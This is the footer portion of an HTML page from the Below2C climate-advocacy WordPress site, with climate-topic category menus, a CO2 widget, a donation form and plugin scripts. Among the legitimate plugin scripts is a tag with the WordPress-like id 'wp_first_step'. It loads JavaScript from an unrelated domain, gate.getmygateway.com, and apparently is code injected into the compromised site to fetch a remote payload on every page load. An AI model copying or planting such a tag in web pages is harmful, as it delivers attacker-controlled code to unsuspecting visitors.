<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="12567">
                      CNO
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_e928d409c27f22a681d34559fa214962" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
